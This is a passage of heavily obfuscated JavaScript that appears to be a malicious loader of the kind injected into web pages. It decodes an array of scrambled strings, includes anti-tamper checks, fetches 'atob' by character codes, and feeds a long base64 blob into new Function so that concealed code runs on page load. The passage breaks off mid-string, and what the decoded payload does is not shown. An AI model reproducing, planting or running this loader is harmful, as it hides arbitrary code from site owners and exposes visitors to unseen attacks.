LRCLntz3DLrezTwKn3BLLQvwTpq2nW','rw5mq2ryvwTWA1rQttrHvuPisNL3BMiZrxDtvMrsu21s','yZbrme01sNLRCLntz3DLre13wwL3BLnxAeLIq2nWsZbR','CgjxowLKBwHny0nJC0OYwNrIm05Tvtj0svz6wMHkExDU','tLvvmNqZy2XoDKSWrLHkExDUyvDsvfKXzfbnmLjuy1nJ','seP5D25zmgXdwtb4Dgj6wLHvwejRu0rODKSZBZrImujy','sNLgyLLTmg5lu3nUzuDZBKXhtMjtu2D3zurkBu9tD25J','whrOv3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTu','DgTHEMHYyvHwEeP5D25KBvf2wtffngiYDdrzu2nZsJfJ','EuP5D25wELL3vJjKvgiZAhPwEwnZsJfJm1PhtK9xvLPR','CeSWA29nsgD6turjC0OWBfPomw9Us1n0sKTeqJrnAKu1','nZCWndDrue9bEeO','s1n0sKTeqJrnBvjOtenKCe1vCfjkEwTYu1nND2verMTo','q3DUtuHcsLnty3blmgTVtuHNEK1xsxnkmK14vuDzBKTt','vJa5t1Pfz3Hnsfz6uNLJC0OYAerImhHYv1HOALiWy25m','wfvRCgTtBvv6wKv0AMvty3nkmwmWtuDowe5RC25mq2r1','u2nWsZbRB01iz3LorffZsNPcD1nvA25lu3rks0rcne16','zg1gEuLgohDLrgmWturNm09uzgPqvNnUvJa4m1KWzhrI','ufvjn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','q2rUvti5wgjwtNjtvMmYt0nJC0OWttrHmez6zfzkA1vy','mvL6zvrfBKTtC25yu2nZwtf0sKTeqJrnv0PPtenJmLL5','zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsvbwohDL','tenKsLDuzgfkEwTYu1nND2vettfou3DUyKvNmuTdy3bl','stroExDUyMSXEG','Efvhww5lu3rks0rcne16rtrmq2rXzdbzCuP5A3jtu2D3','t1eYow9kExDUwJjgmwmXzfjvBvjxuNLJC0OXzffKr1jr','mwmZyKDotfDQzgTuru52yKnJC0OXyZntmMrytM1Aq1yW','C0P5rMjzBtbUs1yWCeXhwMjvEwD3zurgA01dD25oBu1W','u2nWwfqXsKTeqJrnEMT5tenKmK1UwNnkEwTYu1nND2ve','u1nND2vetMTzAxDUtMXOufnty3blmgTVtuHNELPuuxnk','BvPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1remuXmsgC5','BMruAhjKsfiYzeDsuwnty3nkmNr4tJjsv2jxohzwELzy','r1vUwfzZBLOYAfbKv2rssJeWovPUvNvzm1jWyJi0B2fP','uMvNrxHW','u2nWsZbRB01iz3HnEMnZsNPcD1nvA25lu3rks0rcne1T','mNmZvNPwrwfxzfHkExDUywPOCMjSyZbHAMHWwvnJC0OZ','vuDgDgeZtJzzu2nZsJjAEfv6sNrAvtHUtenKCK9hDeXw','yvC5DuTiz3bLm1POy2LcwvbwttDJBvyWzfHkDuLgtJbJ','nZa2m3PiCNDQyq','uw5zBKTtDePlrei0twPvnuXdzgPoBdfwsNLRCLntz3DL','ue5iwJbuuZLRvg1fBKXdzhPuqZLRvLrOCLLwyZbvEwnZ','q2q1ytbSmuP5A3jtu2D3zurnmvPdD25nsejku1nJCeSW','tKXfwtLIBvyZsuvsyKTfng9nsgD5turJC0OZtLDxrZHU','vg1OA1rUrw5mq2ryvdfWA1zvtNjusez4uxLJC0OXyZbz','ELyYy2LJC0OXyZnpsejduJbNmuP5D25AAKuXtdfKue9h','s1n0sKTeqJrnEKK0tenKCLrhvK5kEwTYu1nND2vesMLn','BLz6uNfsvMmWvJjWAfLty3nkmK50yJncDK9hDerwELz0','sZbRB01iz3HomLvZsNPKEMnUtw5lu3rks0rcne1Tstbm','tw5lu3rks0rcne1Tutfmq2rTt0nAD0P5A3jtu2D3zurf','zfbAvvPOsNL3BMrfzZbJBgrstKrbBKXdzhLpr3rZy1vK','sNPSmu1gz25lu3rks0rcne16qtrmq2rYveDwtKP5A3jt','v0vUtenKA01iAZfzwfjqsNL3BLyXsNDArLP0ytbwELPi','mg9Ou2LJCeSWA29nsgD5turzC0OZuK9LAMDUs1n0sKTe','mfzXvdbnBKTtC25JEtHUteDoyLntz3DLre13txL3BMvx','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','re0Xtvn3BMvxDePKu2nWs1n0D1LysNPAvwX1zenOsuTe','m0Xiz3nLu3G2tevfC1fPEerlvhq5teHoyLDtz3DLre01','rKXkExDUvJfbDLPfAe9nmLjku0CWBKXdzg5nv1O2vNPv','uK9iCejuuZLRvLvJBKXdzgHrmJLTyuHsDwn5y3nkmwmX','tKTsEwnZsJfJmMrxEfHoBKPsvJfcAeP5D25zvwCWt0zJ','yMLJCeSWA29nsgD6twPRC0OYEeLou2DUs1n0sKTeqJrn','muXdzgjyvJvUsNLRCLntz3DLre16txL3BLeWtK5ou2nW','zfHor0v4vNPsuq','AK9tD25KAKOYyKnJCeSWA29nsgD4tvDzC0OWBfPomw9U','A3jtu2D3zurgAe1PD25pwfv3v0nJCeSWA29nsgD4wvrJ','vLvkExDUyKCXCLyXyZfvrMr3y1nJC0OZqNrHEMrytJjk','z3DLre5RtxL3BMjRmxPIAwnWsZbRB01iz3LnALLZsNPA','ywPODMnTwLHIAKfUtenKnfDiuMPuvK52vJbsEeP5D25K','zeDlAwnWsZbRB01iz3LnvfLZsJbwCvqWtw5lu3rks0rc','tw1fC0OWvNfume1Us1n0sKTeqJrnmK01tenKs1PREhnk','q2rYsMTkCuP5A3jtu2D3zurkAe15D25KAKOYyKnJCeSW','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','mNHuyJjwD2mWCgPvmwnUtenKnLuYC3DwELznvdfJmLr5','rei0twPKAuXdzgfJBxbZsNLRCLntz3DLreKZwKn3BMfU','zurkBe5dD25HEvPdywLJCfHumuPlrei0tvDrmKXdzfvL','n2rgDfrlrei0tvDgAeXdzeLHr3HrsNLSzfbxwJfIBu4W','CvfUqKHkExDUy1voCK0YBdjrmgnUtenKCvPvtNbIrMCW','uLj5y3nkmMT5tJjovgrUwM5kExDUwM5wEwjwyZjHBwnU','yuDSELD5zgHtA2WZvtbJBLHtAZDMu3HWv3LKD2nTotbI','ELK0sNL3BMnvDZnzmgXuytfWmvz5y3nkmNHeyNPwAvDU','ELjusNL3BLjQAhjIv2rptKzVBKXdzg5smvPQvvrkB1Pg','vfzTtenJEK1wAhbkEwTYu1nND2vetMHnAxDUtKvore9t','oxLzu2nZsJnOrgf6tNzAEMHWsNL3BLjxuKLJmwrrzg5v','AKXdzerrmdaXsNLRCLntz3DLreL6wwL3BLzQtJvnu2nW','wxLKBxnUtenKwfvxAgTumu5YvJjOyvj5y3nkmwrsvw1s','BhHnmLjjt0D0BfyXsNbkExDUwNPguvrwyZjxrvLUtenK','AMXOtenJAfCYsNrkEwTYu1nND2vertbAAxDUytb4Bfrt','wtrmq2rkv1rKyq','mgTVtuHNELPQsxnkmvL6zvrfBKTtDePlrei0ttjfmKXd','weP5D25HmKzmvtfJm0WYtKXwEwnZsJfJm1mZwJfwm0yZ','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDJmxqXwfr0ovPU','tNzJmwrqvw1su1Lty3nkmNHotLHWwe5vzZnkExDUvNPw','zLn1yxK','vffZsJfzEMvurw5lu3rks0rcne1Qqtfmq2rPtLnrneP5','mZe2nJGZAuXAEgDR','sZbRB01iz3LoAMnZsJnzEwrTD25lu3rks0rcne0YrM1m','BgvUz3rO','rZLdzgLJCeSWA29nsgD4wKrNC0P5uLPKvvfUs1n0sKTe','rfPfBejkEwTYu1nND2verMPnq3DUzezAwfv5y3blmgTV','svnADfPty3blmgTVtuHNEe1hvxnkmNrnwLuWBKTtDePl','vZeXzvP5y3blmgTVtuHNEu5Ttxnkm1jpzwPNBKTtDePl','owHkExDUyKDzDLKXuJfurxDUtenKCLeYovbHrK5YvfDk','mMrVyvzkD1Dez25mq2ryvvDOA1iYvMXtm2r4sNL3BLOY','B2jQzwn0','ww00A1ndy3blmgTVtuHNEe5QsxnkELPzvdbRBKTtDePl','sNL3BLLRtNzsseu0yJfoALz5y3nkmMrlzfHOwfr5owTw','rxH4sNL3BLLwtNjKmLK0ytjwmwnty3nkmwrqu21oufeY','m1LwwMTtmu5YzezKugjty3nkmwmXt0rwwe4ZCeLwmdLu','vffZsJfsnLLSA25lu3rks0rcne0Ystnmq2rhvvrJneP5','sgD4wLrjC0OZtLDxrZHUs1n0sKTeqJroreu1tenKC1ne','sgD3s1z0wKTeqJrnEMHStenKAK1wqM1kEwXKufDAyLDt','s1n0sKTeqJrnBu0WtenKAK5SmvzkEwTYu1nND2vesMTA','A1zcvunJCeSWA29nsgD6tKDrC0OZBhjtwfvUs1n0sKTe','mMT4u2XfBKTtDePlrei0twPrEuXdzhznrezQsNLRCLnt','mJq0vJfgvvjdy3nkm0zeyJjSDfyXzfLkExDUyvvoDMvv','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','vNDIv3rZyZnfBKXdzg9uvwrZytfKveP5D25wmuzhwKzg','ndG4otrhu3LYtLG','uKrImNbRyLD0sfz6wLHkExDUytboDLqYDhrHEK5ytKu4','vuDzBKTtDePlrei0tvDrEKXdzgPnvKjTsNLRCLntz3DL','wLCXDK0YzhPzBeLUtenKDe9hohPKvK52zw14EeP5D25J','sZbRB01iz3HovgTZsJnzEwrTD25lu3rks0rcne1xvtbm','ELPuz3nkmxrKwg1JBKTwmhbkAvPevZaWB01iz3HAv0LZ','ttbAAxDUtM1nCgrPy3blmgTVtuHNEK5erxnkEuzIww0W','n2nTvJbKweP1suHoogziutDMu3HQvZbRB01iz3PomLfZ','y3nkmwmWuZjswe4ZsNnwmuPOsNL3BLOXtNzrBvPittjo','D25rA05YvtfJm1zgBfHom0vUtenKwfviuMTtvgHYttjw','mxbduNPNBKXdzfHovKjOvNPAvfuZqKHkExDUy1vKq1KX','teHVC1ftEenmru1WztnkBgrivNLIAuj6s0HrC2rtEdjm','sZbRB01iz3LoBvvZsNPSmu1gz25lu3rks0rcne1TvMLm','wvn3BLnxAeLIq2nWsZbRB01iz3Lpr0LZsJfWEwfTD25l','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse04','mMrty3nkmNreyJnsnu0WAfHkExDUyLCXDMfiqLHHr05n','ne1dD25krMWXuKnJCfHtAdfxmwDVtuHNme1xuxnkmhbT','stfAq3DUsKzSmvjdy3blEwrRwLnKzeTivMjxq2D3zurj','D25nEKzzyvnJCeSWA29nsgD5tLrvC0OYtxHvr1LUs1n0','rMPzmM8ZsNL3BLz6vtbJmfPyy20WBKXdzfHumePRvev0','tevfC1fPEermrvfZuLn4r0Xfy3bLm1POy2LcyvbwAZDJ','qJrnALv3tenJEK1wAhbkEwTYu1nND2vesMPoAxDUwxPg','yxbWBhK','BuvUtenKmwnTuMTtmu5YzdfKu1n5y3nkmwmYvJfkrMnT','A1Dty3blmgTVtuHNEvLuy3nkmNHjtLnNBKTtDePlrei0','sNL3BLz6uJfIsgHywwTJBKXdzhrJBMHQvvrcnfPguNHk','wgrxDfHoqZLQu1DfBKXdzfHvBef6zdfStgr5y3nkmfe0','mvrUwM5rBu5quNLJC0OZChrHmNrduJa1A1nRy25mq2rR','ttrzu3DUtuHcsLnty3blmgTVtuHNEK5xtxnkm2XYu1Hv','ttfAr00XutnSAMjhtKPwEwnZsJbsm1vTuLzpr3r5vNPK','mxrKwg1JBKTtDePlrei0tKrkAKXdy2HkBtfSsNLRCLnt','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTl','B01iAg1zAxDUtJnoEwn5y3blmgTVtuHNEu1ez3nkmdLm','EMHytKvkA1nuAhjJAwnZsJnWDgeZvLHoBfeYvNPAueP5','u3rks0rcne16rMTmq2n4ywLswKP5A3jtu2D3zurfD05d','ExDUvNPsDwfSyZfJvwXSuNLJC0OXyZfKweP6uZbkALng','vKP5A3jtu2D3zurkA1PdD25oBgHqu1nJCeSWA29nsgD4','sJjWm1jPB25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEerx','mJaZndCWD0LftgPk','vw05Bgruvw5mq2r4yLD0nMqZvKTArxbysNL3BMr6rNDz','ne16vMHmq2rqu3LWqKP5A3jtu2D3zurfne5dD25srZLd'];var _0x2000366z=_0x2000366d;(function(a,b){var u=_0x2000366d;while(!![]){try{var c=parseInt(u(0x11e))+parseInt(u(0x1e9))*parseInt(u(0x1bf))+parseInt(u(0x1ae))+-parseInt(u(0x188))+-parseInt(u(0x234))*parseInt(u(0x139))+-parseInt(u(0x171))+parseInt(u(0x1d4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2000366c,0x4d02c));var _0x2000366e=window;function _0x2000366d(a,b){a=a-0x11c;var c=_0x2000366c[a];if(_0x2000366d['xEoToo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2000366d['ACjoHX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2000366d['CRbVLx']={},_0x2000366d['xEoToo']=!![];}var e=_0x2000366c[0x0],f=a+e,g=_0x2000366d['CRbVLx'][f];if(g===undefined){var h=function(i){this['AbKSMx']=i,this['PbQghr']=[0x1,0x0,0x0],this['CmFpIE']=function(){return'newState';},this['TNcyYv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCvcXE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vgFVHM']=function(){var i=new RegExp(this['TNcyYv']+this['TCvcXE']),j=i['test'](this['CmFpIE']['toString']())?--this['PbQghr'][0x1]:--this['PbQghr'][0x0];return this['QdDBds'](j);},h['prototype']['QdDBds']=function(i){if(!Boolean(~i))return i;return this['FAUIcX'](this['AbKSMx']);},h['prototype']['FAUIcX']=function(j){for(var k=0x0,l=this['PbQghr']['length'];k<l;k++){this['PbQghr']['push'](Math['round'](Math['random']())),l=this['PbQghr']['length'];}return j(this['PbQghr'][0x0]);},new h(_0x2000366d)['vgFVHM'](),c=_0x2000366d['ACjoHX'](c),_0x2000366d['CRbVLx'][f]=c;}else c=g;return c;}function _0x2000366f(c,d){var w=_0x2000366d,e={};e['fSuay']='1|0|4|2|3';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x2000366d;if(k){var m=k[v(0x19e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x173)]===d&&function(j,k){var x=w,l=f[x(0x16f)]['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process==='object'&&p['INjiE'](typeof require,p['xEmuB'])&&typeof global===p['EAlSx']?global:this,s=function(){var y=_0x2000366d,t=new r[(y(0x134))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':var o={};o['INjiE']=function(r,s){return r===s;},o[x(0x1f4)]='function',o['EAlSx']=x(0x17a);var p=o;continue;case'2':for(var q=0x2;q<k[x(0x173)];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'3':return!![];case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x2000366f(_0x2000366e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2000366z(0x124)+'3VXUS9kU0cnLCdXNks1V09pcGhhJywna0'+'NvUnBJZGNRYScsJ21DbzNnSnovJywnVzR'+'xb3ZjOW0nLCdmU28rdENvWWhHJywnVzV5'+'eVc1OTUnLCdqSnBkTG1vTFc2MCcsJ1c3Y'+'WVxZGFtJywnbFNvY2xIM2NMYScsJ3AzUz'+'RrdEsnLCdXNnIzVzdpL2dxJywnaENrdlc'+'3TEJpRycsJ1dSM2RRdzNkSWRtJywnQXdK'+_0x2000366z(0x20e)+'Ug4eFdQN2RTRycsJ29Da29XN3IzaXEnLC'+'dxSC9kVlNrWFdPNCcsJ211OTBXT2V5Jyw'+'nZ1o3ZExTb1RXUGknLCdjU2tUVzViZGNh'+'JywncThrWEZjRmRQcScsJ3o4a0JXNG54V'+_0x2000366z(0x163)+'VXJywnZkhtMFc1N2NURycsJ2kyT2hqZG0'+'nLCdxbWtZYnd5ZicsJ0JyN2NMU29RdWEn'+'LCdEbWt0d1dKZEhhJywnV1BMV3NxR3onL'+'CdEZmRjUkNraXlxJywndVpiRVdRRE8nLC'+'dXNEtLRE5WY0dxJywnYUNvY3kzVFonLCd'+'XNzh2dEdEbycsJ2dTb0RBOG9oY3EnLCdX'+'UkJkVWg3ZEtIdScsJ1dPWmRKU2tVb2NlJ'+_0x2000366z(0x22c)+'wndDJSZE1Da3lXNFMnLCdrY1ZjSHZOZFV'+'xJywnRm1rbXFhL2RPVycsJ1dQTmRLZmhk'+'U3JtJywnVzZ5ZUMxWmNLVycsJ1c2V0VEZ'+'FRPJywnZENreVc3NDNXNXUnLCdXT2hkT2'+'1rVW1xQycsJ3VDa2hGU2tNZGEnLCdiMDd'+'jTzJYMScsJ1c3bXlXUXU3YnEnLCd0clpk'+'R21rTldRSycsJ1c3bGNLc0pkSW1vZycsJ'+'3Nta3dqMmFDJywnV1AvZEkzbGRWdDAnLC'+'drbW9Ia2NU'+('NCcsJ0FMTmROU2tCVzdTJywnZ1NrbHY4b'+'3dwVycsJ2FjSmRVbW9YV1B5JywnZjhvTm'+'F0QmNTRycsJ2JNcklXNDlBJywnV1I1Y3J'+_0x2000366z(0x209)+'eXEnLCdXNjBic3FtMycsJ2E4byt2OG83a'+_0x2000366z(0x19f)+'k2JywnYU5oY05oUHEnLCdybWtOZW1raUJ'+_0x2000366z(0x1b1)+'dkcnLCdXT25YeUlhRCcsJ3ZTb2dwSm1uJ'+'ywnV1BYUHNYQ00nLCdXUEJkUzJWZEtyNC'+_0x2000366z(0x190)+_0x2000366z(0x160)+'LCdvSzBrVzZWY1VHJywnalNveHptbzRjR'+'ycsJ3hyNHNXUENoJywnaDhvdGtta2xXNU'+'cnLCdXT2RkTG1rckJXbScsJ1c1OE13V2l'+'VJywnV1FDcnNnVmRQYScsJ1dRaUtXUlBE'+'QXNQU1c3dGNMWUZjVDhvWScsJ2V2aklXU'+'HloJywnQUozY01TbzZ1YScsJ2tMbURhSG'+'0nLCdkbW9hcjFYbCcsJ3JxN2RQOGs1V1B'+'lJywnelNvMWJibUknLCdXT3hkUzJ1R3dH'+_0x2000366z(0x214)+'ywnY0NraVc0bXdXNGUnLCdXUGJocnZIWi'+'csJ1dScGRPQ2tIdUlLJywnVzRTSVc2cGR'+'TOGt2JywnV083ZEk4azNkdG0nLCdGdC9k'+'TjhrRldSRycsJ1dQak9yaHZwJywnZENrM'+'kNDb2xtYScsJ3NDazdxdlpkUzhvclc0eG'+_0x2000366z(0x24c)+'sJ3htazdyTHBkT3EnLCdnS2o1VzVYRScs'+'J25jZWJXNWRjSFcnLCdXUlpkUDFPZHdxJ'+'ywnblNvdXNDbzFtRycsJ0NyWmNWQ290RX'+'EnLCd6bWt4')+(_0x2000366z(0x1ba)+_0x2000366z(0x1ea)+'gvcktuNycsJ0M4a0RFaGxkTXEnLCdXT1R'+'rdXZ2OScsJ2lTb3pwR25nJywnVzQ3Y0tY'+'RmRHOG9aJywnVzdhUXVKYXknLCdXNXlnd'+'3NDbCcsJ1dSTmRIOGtLQll1JywnYUp5aF'+'c3eGNQcScsJ2k4bzdwOGs0Y0cnLCdFYVd'+'NV1JTNycsJ3liTmRNbWs2V1FXJywndlNr'+_0x2000366z(0x1c2)+'3RXNGEnLCdXNEt1eWVGY1NXJywnZEtPdW'+'pxVycsJ1c2YWdXNER2V1BPJywnZ0NvZkF'+'oZjMnLCdXNGVSV1F5NmdxJywnV1BoZE5T'+'azJnWUMnLCd0SWI3V09ERycsJ1c0aW1XN'+'EpkSzhrNCcsJ1c0Q1ZXUW14Y2EnLCdmU2'+'tZRG1vWm9HJywnbUNvaW1ta0VXNk8nLCd'+'XUC9kTXUwcEJhJywnekdWZEhTay9XUEsn'+'LCdXUXVLV1Jmd0FJalRXNC9jT3EzY1VDb'+'20nLCdvOGtUVzVyZmFhJywnb3hUa1dPRy'+'8nLCdwYzhVVzdoY01XJywndWJOZFJTa2Z'+'XUEcnLCdsbW9VZUNrYW9HJywnYm1rSXVD'+'b1FhRycsJ1dQVmNTTUJkVXRHJywnRXR0Y'+'0htbzF1YScsJ3pZQmRMQ2t0V1A0Jywndn'+'dWZFFta2JXNWknLCdXNDhVZG1vOEFhJyw'+_0x2000366z(0x1de)+'J1dSUDZ4VzQwJywna0l4Y0pmbGRVcScsJ'+_0x2000366z(0x15b)+'csJ0M4a1pBclpkT2EnLCdpQ2tSa1NrSnZ'+'HJywndm1rRWx2ZW0nLCdXUTE3dnZQNics'+'J1c0bXpXUG1sZVcnLCdGSUpkSjhrS1dSd'+'ScsJ0M4a3dEZUZkSEcnLCd4OG9ZeUNvdG'+'FhL2RMQ2t0')+('V1FTMW9xJywnVzdkY1ZiVmROQ29WJywnV'+'1FuTm5ta3V2YScsJ2RHOE9XUWRkVkcnLC'+'dXNEs1VzRyV1dSSycsJ1dRVHp6TW4zJyw'+_0x2000366z(0x141)+'JywnYVNvbWRjM2NNcScsJ1dRcW54d3BkV'+_0x2000366z(0x146)+'EnLCdCZ0JkVENrUVc1MCcsJ2NDb3JkOGt'+'maGEnLCdXUlpkUTNTZXlXJywnRkNrS2kw'+'YUsnLCdXUkZkUGd1UHFxJywnV1BWZE5Ta'+_0x2000366z(0x192)+'Y4b1ZEcScsJ1c1S2l3V3pMJywnbXFhK1d'+_0x2000366z(0x241)+'V1BGZExDa09hWjgnLCd4bWtoeW1reWdHJ'+'ywna21vRW1Ta3lXNlcnLCdXNWZNVzdpL2'+'RxJywnV1BCZEhDazN3YVcnLCdXNVRjVzZ'+'1am5xJywnblNvSWxtazFXNGUnLCdmbWsr'+'VzZDS1c3YScsJ3locGNMbWtqdUcnLCdwU'+'2syVzVEYWJXJywnV1F6T2U4a09DRycsJ2'+'pDb3JBMVBUJywndVNrWXlta0xiYScsJ21'+'0aGNNMy9kSVcnLCdXUU9UeDNOZFVxJywn'+'YUlKZEtDb05XT3knLCdnQ2tOVzVyV2dHJ'+_0x2000366z(0x1ab)+'cnLCdXNENiVzZSZFVTa3InLCdXT0xVcFN'+_0x2000366z(0x225)+'UmRkU21rYWZZOCcsJ2JkNHJXUGRkVGEnL'+'CdoWDh0VzZwY0hXJywnaXZQU1c1SHMnLC'+'duS3prV1BXQycsJ3lNN2NPbWt1Q1cnLCd'+_0x2000366z(0x17e)+_0x2000366z(0x17c)+'lcnLCdoQ2treG1va21hJywnVzRTenBDb0'+'h0RycsJ3Nl')+('SmNKQ2tNQ1cnLCdXT1gwY21rN3lXJywna'+'VNrd1c2YXRXNUMnLCdXN0QwVzZtSW9XJy'+'wnaXJ5R1c3ZGNQYScsJ253cktXT0cvJyw'+'nVzdTTVc0UmRTbWt1JywnbENrclc2ei9s'+'RycsJ2dDb1BsQ2tOVzVhJywnV1J2aWhTa'+'zhyYScsJ2Y4b1dwSkhPJywnd21rSHlta0'+'NrcScsJ1dQbStmeEJkU1cnLCdXUVREQkl'+'HNCcsJ3RxVmNRQ29wREcnLCdnMGJOVzRI'+'cCcsJ3dibXBXUjRzJywnZDhrMVc2aXZXN'+'mUnLCdDOGt5YjNtJywnVzRxYkNYeVMnLC'+'dheGRjTDFYcScsJ3dtb2NqWmFDJywnalp'+'4ZElTb1VXUTQnLCdxY0pjUUNvenhxJywn'+_0x2000366z(0x18b)+'G1rWEJtb3JqRycsJ3dDa1NXNzFCVzVTJy'+'wnY2hUNVc2alYnLCdXNTA5VzZucFdPaSc'+'sJ1dPeGRROGtwaVc4JywnbThrL1c2R1BX'+'NnEnLCd3U29KZUhtNicsJ3ZJSmNSQ29ue'+'mEnLCdpOGtzVzdTZ1c0UycsJ2N0L2NLTk'+'5kUkcnLCdwZnJTV1A0RicsJ1c0U2NXNEp'+'kUVNrNicsJ2tTb1NibWtBVzZXJywncG1r'+'aFc2eitiYScsJ1dSWmNRQ29MV09aZEpXJ'+_0x2000366z(0x1cd)+'dpJywnV09YM0ZzMEsnLCdXNDRoV1FHbGJ'+_0x2000366z(0x16c)+'JywnVzR5Z3RXek0nLCdpZmpzVzZqTScsJ'+'2tDaytXNlRZVzRlJywncnFtRVc2UFdXUl'+_0x2000366z(0x1a5)+_0x2000366z(0x24d)+'T2VMVzZteScsJ0Rta3R1OGtob1cnLCd3c'+_0x2000366z(0x185)+'RDbzZrYScs')+('J2F2akpXT1dFJywnV1FicGI4a0d2cScsJ'+_0x2000366z(0x12d)+_0x2000366z(0x178)+'hJywnQVpQQ1dQckQnLCdXNk5jUlpaZFFD'+'b1YnLCdXNjgxdXFiaycsJ1dPTFF2cXE0J'+'ywnV09wZE84a2hGZGknLCdrZTk1VzZQYS'+'csJ2dtazZXNG00Vzc0JywnZThvUUM4b0J'+'uRycsJ1dSTmRTQ2tjQ1pxJywnajB4Y01O'+'VGEnLCdnYTh0V1FOZE1HJywnYkdXQ1c1a'+'GNVVycsJ3IxL2NJU2tndXEnLCdXUjNkSG'+_0x2000366z(0x144)+'aZEhhJywnQTNwY09Ta0Z0cScsJ1dPWDNG'+'ZHlLJywnZW1vMGU4a0VjYScsJ3ltaytzM'+'DNkUmEnLCdwOG9pcDhrYVc0aScsJ2x0Um'+'NQMmhkUUcnLCdtZG1OV1FaZFVHJywnV1B'+'0ZFUwZTR5cScsJ2ttb3FmbWtQa3EnLCdX'+'UG5Remg1WScsJ3Fta2F0djdkTlcnLCdEd'+'DNkVm1rQ1dRUycsJ2VDb3FqcWZIJywnY2'+'dqOVc0OTUnLCdXUVpkU0xDdHdhJywnZ3I'+'0ZVdRTmRLcScsJ1dQQmRUTnhkTnN1Jywn'+_0x2000366z(0x156)+'3FWZE5DazVXT0snLCdnaDFpV1IwQScsJ1'+'c2eWVXUU9Jb3EnLCdxRzBkV1BheScsJ2x'+_0x2000366z(0x1a2)+'a01yMnFjV1JtQmkwZGNQaE5jTkcnLCd3O'+'GtncUdCZFVHJywncThrWkNoSmRScScsJ2'+_0x2000366z(0x189)+'nLCduc0tsVzdsY1JxJywnV09oZE0xdWRG'+'RycsJ1c2NFdxZnBjUWEnLCdXT3RkVTJTT'+_0x2000366z(0x21f)+'hvUldSdScs')+('J21Tb3dwV25CJywnYnVxRGlHZScsJ1c0T'+_0x2000366z(0x1a9)+'wnZ0dKZE5Db2hXN0snLCdXNXRkTkNrMlc'+_0x2000366z(0x1f1)+'THRjUlNrdnRHJywnaVNvQWtHbmcnLCdlS'+'WxkVjhvL1c0aScsJ2I4a0ZXNm1tVzdpJy'+'wnazJ4Y1QzSG8nLCdGSlZjR0NvOHpHJyw'+_0x2000366z(0x132)+_0x2000366z(0x246)+'ywnV1FaZFR4M2RUSDAnLCdXNm1tRDJOY1'+'RxJywneHM5eVdRNWInLCdhZ1RaVzc1Syc'+_0x2000366z(0x1e1)+'LCd6OGt2RENraWtHJywnekNrWXk4a2hsc'+_0x2000366z(0x1e8)+'wnVzU4ZFc0bkJXT2EnLCdXNFdmVzVwZFJ'+'Ta1cnLCdoZ2prV1E4cicsJ1c2NG15ckM5'+'JywnV080Y0F4SmRJVycsJ3dZYTZXT0tKJ'+'ywnYzFoY1Z2SFUnLCdkWFJkTENvSVc2Vy'+'csJ3l0eUNXT1NkJywnazFaY05OWFUnLCd'+'XUkZkSzJhZnFHJywnV1JoY0ltb2lXUU5k'+_0x2000366z(0x211)+_0x2000366z(0x1bc)+_0x2000366z(0x1ef)+'RejInLCdnSnRkUm1veFdPSycsJ3g4azdC'+_0x2000366z(0x13e)+'lN6aG0nLCdXNkt5VzdCZFRDa0YnLCdXNk'+'NFa1lMdScsJ3JTa0tXNnpGVzVlJywnVzd'+'hQ0JjYlAnLCdXUlZkVHZDSHlXJywneTNo'+_0x2000366z(0x1ee)+'3JTa2xySlZkUlcnLCdXUU5kTHVwZFRkUy'+'csJ1dSMXp5')+('TFRXJywnaFNvNmVkcGNUVycsJ2ZnbGNVM'+'WpZJywnVzd1aXFydVknLCdsQ29MdXhMUy'+'csJ0VYL2RIbWtVV1AwJywnbDE3Y0pTbzh'+'XUnBjU3dGZFU4b3pXUmEnLCdkQ2tPVzR2'+'cW5HJywnaW1vc3Z2OWsnLCdXNUxqVzRHM'+'GtxJywnV1BOZFV2ODRCVycsJ2kxWmNUTj'+_0x2000366z(0x154)+'BcHEnLCd0bWtEenVGZE5xJywnV09CY05D'+'b1FXUXBkVGEnLCd3U2tVVzdQL1c2eScsJ'+'21yTmRJOG9SV1FTJywncEpCY1UwM2RLVy'+'csJ25Da0lXNktTVzZHJywnV08xbHBta29'+'6YScsJ1dSRmRLMHF0eHEnLCdqbWtqdjhv'+_0x2000366z(0x21a)+'GhWZFJXJywnV1BPOHhlSmRIYScsJ29ta3'+'pXN3pNZ0cnLCd3OGtRVzdEdVc1cScsJ1d'+_0x2000366z(0x13b)+'J1c3NFh5cUg1Jywnbm1vdmpjUEEnLCdXU'+'mlReHZoZElHJywnc0tCY044b1JXN2UnLC'+'dqYzdkTENvRlc2VycsJ2VDb2NrYU5jSUc'+'nLCdoZFdHV09oZFRhJywn